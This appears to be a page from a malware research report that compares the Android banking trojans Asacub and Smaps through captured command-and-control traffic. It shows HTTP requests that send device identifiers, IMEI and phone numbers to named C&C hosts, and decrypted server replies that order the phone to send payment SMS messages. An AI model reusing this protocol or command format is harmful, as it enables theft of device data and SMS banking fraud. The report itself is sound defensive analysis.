POST /t_mms7_1/index.php HTTP/1.1
Content-Length: 231
Content-Type: text/plain; charset=ISO-8859-1
Host: backarchives.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

{"type":"get","id":"bae1ebdc-0101-473f-a92e-4aca55c6ee78","info":"imei:
160526759027452, country: ZA, cell: Thinta, android: 4.4.2, model: HTC One mini,
phonenumber: +277284733916, sim: 9269224282031778244f, app: null, ver: 3.0.0"}
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 21 Jan 2016 15:44:54 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Keep-Alive: timeout=10
Vary: Accept-Encoding

9b
[{"command":"sent&&&","params":
{"to":"+79262000900","body":"\u0410\u0412\u0422\u041e\u041f\u041b
\u0410\u0422\u0415\u0416 1000 50","timestamp":1453391094}}]
0
Smaps request
POST /botan_mms1_new/index.php HTTP/1.1
Content-Length: 296
Content-Type: text/plain; charset=ISO-8859-1
Host: daimoidomainemne.info
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

vJzXG8HKfPSbtmlnJS0TXc0Y3ZHxIYnwmtdZR5bdPSp0gcCSXx9AzIoQCI27qaN+SXu5+JIJh+zO
aEoV+HuxRYVkxVtooLwwCINci1/ZXGhLSjH9UzfznH4dfIXDthP0CPGCecRzWQwP1X/L94lY0iZw
RnkNYqY1gxPJlp1KF/XT4pnyF863ulWjbKaxnEUXdU3wMSwWz0e4gAo8TDKY+g/mml2S1EAAsvKs
AkGh/RnsDRZyZmdepN4iZY0OCVqAUTXYNZLZy1bcbbx72f4SM87uGuTPxsDqoQ--
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 08 Jan 2016 17:02:51 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.16

14c
nMWcHIydM6DG4Ck7NmsXHtsJw4P+OZzlzogBGIOeKmZkxJaIBA9SyYpEC52nu+c
+CS657pIMjfyVZlJeymjuU4528EM9/
bcxYsNZi1XcNy1KSzmoOXTviCwUVZ6H8FusBMiebZYmaRUFtSiVzs5ExnYrfn5SP/
M5lwzLiJ9GAqieqt7qR0SG5G/3MOajilRTKBCsY3BWlRegjxxsWmnBoVW+xguF31BD
+7yrTQq96Qb9Skc3MTkZvt1pccpUElCaQ2TNJ8Wbi1yCIeAn1/JGNNOwVujFyrCJkEixpXDEQRwHdb42AH+/
7cC4h3nrEe49ceZBY+as1Og=
0
Asacub request
Decrypted data from Asacub traffic:
{“id”:”532bf15a-b784-47e5-92fa-72198a2929f5″,”type”:”get”,”info”:”imei:365548770159066, country:PL, cell:Tele2, android:4.2.2, model:GT-N5100, phonenumber:+486679225120, sim:6337076348906359089f, app:null, ver:5.0.2″}
Data sent to the server
[{“command”:”sent&&&”,”params”:{“to”:”+79262000900″,”body”:”\u0410\u0412\u0422\u041e\u041f\u041b\u0410\u0422\u0415\u0416 1000 50″,”timestamp”:”1452272572″}},
{“command”:”sent&&&”,”params”:{“to”:”+79262000900″,”body”:”BALANCE”,”timestamp”:”1452272573″}}]
Instructions received from the server
A comparison can also be made of the format in which Asacub and Smaps forward incoming SMS (encoded with the base64 algorithm) from the device to the C&C server:
3/11